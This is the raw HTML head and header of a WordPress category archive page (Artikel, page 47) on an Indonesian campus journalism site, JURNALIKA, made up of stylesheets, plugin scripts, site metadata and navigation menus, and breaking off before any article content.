

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jurnalikanews.com/category/artikel/page/47/
body_size: 21413
content:
<!doctype html><html lang="id"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>Artikel &#8211; Laman 47 &#8211; JURNALIKA</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="JURNALIKA &raquo; Feed" href="https://www.jurnalikanews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="JURNALIKA &raquo; Umpan Komentar" href="https://www.jurnalikanews.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="JURNALIKA &raquo; Artikel Umpan Kategori" href="https://www.jurnalikanews.com/category/artikel/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed JURNALIKA &raquo; Cerita" href="https://www.jurnalikanews.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="1" rel='stylesheet' id='dashicons-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/8a70c031cd4364dd74783e25ed5840b7.css?ver=98eb4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/283ff8784807c9e1cdd9a324835e0192.css?ver=c23cd' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/9619fc752691670c9ae29fcd194770fd.css?ver=ff56c' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1500px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-radius: 0;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3866cadbd5959d917873645e496d3aad.css?ver=38c28' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/216821d2ccdea10ba7ecd5221ab74ee9.css?ver=c22a9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3f1e45e14bceb77f98f89bcf1e634567.css?ver=473f1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/c743b7882cf45fead3b125e93cf8d4f2.css?ver=8d4f2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='aft-icons-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/17de21a893dd082d3357d3cfc9187803.css?ver=d86a8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='bootstrap-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/52283d8dd6d6b724928099de0b62a57a.css?ver=aa0b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick-css-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/796fae276ed8bcbb0d71a754021e8a26.css?ver=e469d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='sidr-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/a2ec6c6b8ac677a00771dcb643779c01.css?ver=2a24c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='magnific-popup-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/1cd49a8527ad7af41a172877459a8610.css?ver=e24c8' type='text/css' media='all' /><link rel='stylesheet' id='newsium-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700|Lato:400,300,400italic,900,700&#038;subset=latin,latin-ext' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='newsium-style-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/f66280d84d3a52fb7edd9e1c5b6998ba.css?ver=59ac9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='esf-custom-fonts-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3866cadbd5959d917873645e496d3aad.css?ver=38c28' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='esf-insta-frontend-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/8fa638a0b99967a64635b2693155bf2c.css?ver=ff645' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='esf-insta-customizer-style-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/cbaa6b6d61c30be72d5adf9494059758.css?ver=59758' type='text/css' media='all' /> <script type="text/javascript" src="https://www.jurnalikanews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/c217fbf736b12ba709c69099d63bc34b.js?ver=a56d3" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/1f84a80de3a966c4b99733a72c95f102.js?ver=4c929" id="easy-facebook-likebox-popup-script-js" defer data-deferred="1"></script> <script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/b1b0186d64b757b00922d848b01b8066.js?ver=ad27d" id="easy-facebook-likebox-public-script-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/105e4c76145e11a738a61553d199f96c.js?ver=da238" id="imagesloaded.pkgd.min-js" defer data-deferred="1"></script> <script type="text/javascript" id="esf-insta-public-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/f7ab3d38d7f3b9c0e2153afdd2ffffee.js?ver=e5389" id="esf-insta-public-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.jurnalikanews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jurnalikanews.com/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jurnalikanews.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /> <script type='application/ld+json'>{
  "@context": "http://www.schema.org",
  "@type": "Organization",
  "name": "Jurnalika",
  "url": "https://www.jurnalikanews.com",
  "logo": "https://i1.wp.com/www.jurnalikanews.com/wp-content/uploads/2019/12/without-line-1.png?resize=300%2C300&ssl=1",
  "description": "Jurnalika - Jurnalistik Politeknik AKA Bogor, Selamat Datang Di Official Website Kami",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Sekretariat Jurnalistik Politeknik AKA Bogor, Jl. Pangeran Sogiri No.283, Tanah Baru, Kec. Bogor Utara, Kota Bogor, Jawa Barat 16154",
    "addressLocality": "Bogor",
    "addressRegion": "Jawa barat",
    "postalCode": "16154",
    "addressCountry": "Indonesia"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "-6.564226",
    "longitude": "106.820581"
  },
  "hasMap": "https://goo.gl/maps/EKFfBDnrSkreiFux6"
}</script> <link rel="preload" href="https://www.jurnalikanews.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin><meta name="onesignal" content="wordpress-plugin"/> <script src="[data-uri]" defer></script> <style type="text/css">body .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #000000;
            }

            .header-layout-3 .site-header .site-branding .site-title,
            .site-branding .site-title {
                font-size: 42px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding .site-title {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding .site-title {
                    font-size: 32px;

                }
            }

            
                        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1500px;
            }
            .align-content-left .elementor-section-stretched,
            .align-content-right .elementor-section-stretched {
                max-width: 100%;
                left: 0 !important;
            }</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><meta property="og:type" content="website" /><meta property="og:title" content="Artikel &#8211; Laman 47 &#8211; JURNALIKA" /><meta property="og:url" content="https://www.jurnalikanews.com/category/artikel/" /><meta property="og:description" content="Artikel membahas mengenai berbagai hal seperti hiburan terbaik, tempat wisata yang bisa dikunjungi, musik terbaru yang dirilis, dsb" /><meta property="og:site_name" content="JURNALIKA" /><meta property="og:image" content="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1.jpg" /><meta property="og:image:width" content="512" /><meta property="og:image:height" content="512" /><meta property="og:image:alt" content="" /><meta property="og:locale" content="id_ID" /><meta name="twitter:site" content="@jurnalika" /><link rel="icon" href="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-270x270.jpg" /><style type="text/css" id="c4wp-checkout-css">.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}</style><style type="text/css" id="c4wp-v3-lp-form-css">.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}</style><style type="text/css" id="c4wp-v3-lp-form-css">.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}</style><link data-optimized="1" rel='stylesheet' id='hustle_icons-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3919c44528baeb7d200741beed85cae9.css?ver=3de41' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_global-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/4f4e76c1b1f5df6c6061468871973332.css?ver=886e2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_social-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/49802d4f451c17ccc08861d68cc1bca0.css?ver=efa79' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_inline-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/ec6aa5c991f0c68e67b5e9624e4d5d2d.css?ver=52ff6' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_float-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/adca6b82c74b38fe629f55ef22f54c56.css?ver=a48f8' type='text/css' media='all' /></head><body class="archive paged category category-artikel category-3 custom-background wp-embed-responsive paged-47 category-paged-47 wp-theme-newsium hfeed aft-default-mode aft-sticky-sidebar aft-hide-comment-count-in-list aft-hide-minutes-read-in-list aft-hide-date-author-in-list default-content-layout content-with-single-sidebar align-content-left"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="header-style1 header-layout-1"><div class="main-header  "
data-background=""><div class="container-wrapper"><div class="af-container-row af-flex-container"><div class="col-3 float-l pad"><div class="logo-brand"><div class="site-branding"><p class="site-title font-family-1">
<a href="https://www.jurnalikanews.com/"
rel="home">JURNALIKA</a></p><p class="site-description">Jurnalistik Politeknik AKA Bogor</p></div></div></div><div class="col-66 float-l pad"></div></div></div></div><div class="header-menu-part"><div id="main-navigation-bar" class="bottom-bar"><div class="navigation-section-wrapper"><div class="container-wrapper"><div class="header-middle-part"><div class="navigation-container"><nav class="main-navigation clearfix">
<span class="aft-home-icon">
<a href="https://www.jurnalikanews.com">
<i class="fa fa-home" aria-hidden="true"></i>
</a>
</span>
<span class="toggle-menu" aria-controls="primary-menu"
aria-expanded="false">
<a href="javascript:void(0)" class="aft-void-menu">
<span class="screen-reader-text">
Primary Menu                                        </span>
<i class="ham"></i>
</a>
</span><div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-4651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4651"><a href="https://www.jurnalikanews.com/category/recent-update/">Recent Update</a></li><li id="menu-item-4652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4652"><a href="https://www.jurnalikanews.com/category/berita/">Berita</a><ul class="sub-menu"><li id="menu-item-4654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4654"><a href="https://www.jurnalikanews.com/category/berita/berita-internal/">Berita Internal</a></li><li id="menu-item-4655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4655"><a href="https://www.jurnalikanews.com/category/berita/berita-eksternal/">Berita Eksternal</a></li></ul></li><li id="menu-item-4653" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-4653"><a href="https://www.jurnalikanews.com/category/artikel/" aria-current="page">Artikel</a><ul class="sub-menu"><li id="menu-item-5212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5212"><a href="https://www.jurnalikanews.com/category/artikel/tips-trick/">Tips &amp; Trick</a></li><li id="menu-item-5213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5213"><a href="https://www.jurnalikanews.com/category/artikel/olahraga/">Olahraga</a></li><li id="menu-item-5214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5214"><a href="https://www.jurnalikanews.com/category/artikel/travel/">Travel</a></li><li id="menu-item-5216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5216"><a href="https://www.jurnalikanews.com/category/artikel/health/">Kesehatan</a></li><li id="menu-item-5215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5215"><a href="https://www.jurnalikanews.com/category/artikel/lifestyle/">Gaya Hidup</a></li><li id="menu-item-5226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5226"><a href="https://www.jurnalikanews.com/category/artikel/business/">Bisnis</a></li><li id="menu-item-5227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5227"><a href="https://www.jurnalikanews.com/category/artikel/hiburan/">Hiburan</a></li><li id="menu-item-5228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5228"><a href="https://www.jurnalikanews.com/category/artikel/inspirasi/">Inspirasi</a></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5230"><a href="https://www.jurnalikanews.com/category/artikel/techno/">Teknologi</a></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5229"><a href="https://www.jurnalikanews.com/category/artikel/kuliner/">Kuliner</a></li></ul></li><li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5269"><a href="https://opini.jurnalikanews.com/">Opini AKA</a><ul class="sub-menu"><li id="menu-item-6753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6753"><a href="https://opini.jurnalikanews.com/post/">Tulis Opini</a></li><li id="menu-item-6755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6755"><a href="https://opini.jurnalikanews.com/">Baca Opini</a></li></ul></li><li id="menu-item-6154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6154"><a href="https://jurnalikanews.com/web-stories">Stories</a></li><li id="menu-item-4778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4778"><a target="_blank" href="https://www.jurnalikanews.com/contact">Contact</a></li><li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://jurnalikanews.com/about">About us</a></li></ul></div></nav></div></div><div class="header-right-part"><div class="af-search-wrap"><div class="search-overlay">
<a href="#" title="Search" class="search-icon">
<i class="fa fa-search"></i>
</a><div class="af-search-form"><form role="search" method="get" class="search-form" action="https://www.jurnalikanews.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" /></form></div></div></div><div class="popular-tags-dropdown">
<a href="javascript:void(0)"><i class="fa fa-fire"
aria-hidden="true"></i></a><div class="aft-popular-tags"><div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags</strong><ul><li><a href="https://www.jurnalikanews.com/tag/jurnalika/">jurnalika<span class="tag-count">696</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalikanews-2/">jurnalikanews<span class="tag-count">447</span></a></li><li><a href="https://www.jurnalikanews.com/tag/politeknik-aka-bogor/">Politeknik AKA Bogor<span class="tag-count">425</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalistik/">jurnalistik<span class="tag-count">226</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalistik-politeknik-aka-bogor/">Jurnalistik Politeknik AKA Bogor<span class="tag-count">192</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalika-jurnalistik-perskampus-persmahasiswa-politeknikakabogor-akabogor-imaka-bogor-artikel-yukmenulis/">#jurnalika #jurnalistik #perskampus #persmahasiswa #politeknikakabogor #akabogor #imaka #bogor #artikel #yukmenulis<span class="tag-count">158</span></a></li><li><a href="https://www.jurnalikanews.com/tag/pers-kampus/">pers kampus<span class="tag-count">132</span></a></li></ul></div></div></div><div class="custom-menu-link">
<a href="https://podcasts.google.com/feed/aHR0cHM6Ly9hbmNob3IuZm0vcy80YjUyMDE1Yy9wb2RjYXN0L3Jzcw==">Hear Podcast</a></div></div></div></div></div></div></header><div class="container-wrapper breadcrumb-wrapper"><div class="af-breadcrumbs font-family-1 color-pad af-container-block-wrapper default"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.jurnalikanews.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.jurnalikanews.com/category/artikel/" itemprop="item"><span itemprop="name">Artikel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.jurnalikanews.com/category/artikel/" itemprop="item"><span itemprop="name">Page 47</span></a><meta itemprop="position" content="3" /></li></ul></div></div></div><div id="content" class="container-wrapper "><div 